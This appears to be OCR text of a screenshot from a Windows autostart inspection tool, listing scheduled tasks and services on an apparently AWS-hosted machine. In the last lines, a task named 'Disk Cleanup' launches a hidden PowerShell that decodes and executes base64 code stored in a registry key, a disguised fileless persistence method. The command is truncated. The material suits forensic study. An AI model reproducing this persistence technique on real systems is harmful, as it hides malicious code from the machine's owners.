 \Disk Cleanup Windows Command Processor (Verified) Microsoft Windows C:\Windows\system32\cmd.exe Wed J
\npcapwatchdog Ensure Npcap service is configured to sta... (Not Verified) C:\Program Files\Npcap\CheckStatus.bat Tue N
\GoogleSystem\GoogleUpdater\GoogleUpdaterTaskSystem128.... GoogleUpdater Task System 128.0.6537.0 (Verified) Google LLC C:\Program Files (x86)\Google\GoogleUpdater\128.0.6537.0\updater.exe Thu Ju
\Microsoft\Windows\Server Manager\CleanupOldPerfLogs Microsoft ® Console Based Script Host (Verified) Microsoft Windows C:\Windows\system32\cscript.exe Sat Se
\Microsoft\Windows\Software Inventory Logging\Collection Windows Command Processor (Verified) Microsoft Windows C:\Windows\system32\cmd.exe Wed J
\Microsoft\Windows\Software Inventory Logging\Configuration Windows Command Processor (Verified) Microsoft Windows C:\Windows\system32\cmd.exe Wed J
\Microsoft\Windows\Windows Media Sharing\UpdateLibrary This task updates the cached list of folder... (Not Verified) Microsoft Corporati... C:\Program Files\Windows Media Player\wmpnscfg.exe Sat Se
Services
HKLM\System\CurrentControlSet\Services Tue Ju
AmazonSSMAgent Amazon SSM Agent: Amazon SSM Agent (Verified) Amazon.com Services L... C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe Fri Oc
AWSLiteAgent AWS Lite Guest Agent: AWS Lite Guest Ag... (Verified) Amazon Web Services, I... C:\Program Files\Amazon\XenTools\LiteAgent.exe Wed M
cfn-hup CloudFormation cfn-hup: CloudFormatio... (Verified) Amazon Web Services, I... C:\Program Files\Amazon\cfn-bootstrap\winhup.exe Wed J
FontCache3.0.0.0 Windows Presentation Foundation Font ... (Verified) Microsoft Corporation C:\Windows\Microsoft.Net\Framework64\v3.0\WPF\PresentationFontC... Sun Se
GoogleChromeElevationService Google Chrome Elevation Service (Googl... (Verified) Google LLC C:\Program Files\Google\Chrome\Application\126.0.6478.127\elevation... Sat Jun
GoogleUpdaterInternalService128.0.6537.0 GoogleUpdater InternalService 128.0.6537... (Verified) Google LLC C:\Program Files (x86)\Google\GoogleUpdater\128.0.6537.0\updater.exe Thu Ju
Disk Cleanup Size: 272 K
Windows Command Processor Time: 1/13/2021 9:15 PM
(Verified) Microsoft Windows Version: 10.0.17763.1
C:\Windows\system32\cmd.exe /c start /min "" powershell.exe -Command IEX([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String((Get-ItemProperty -Path HKCU:\\SOFT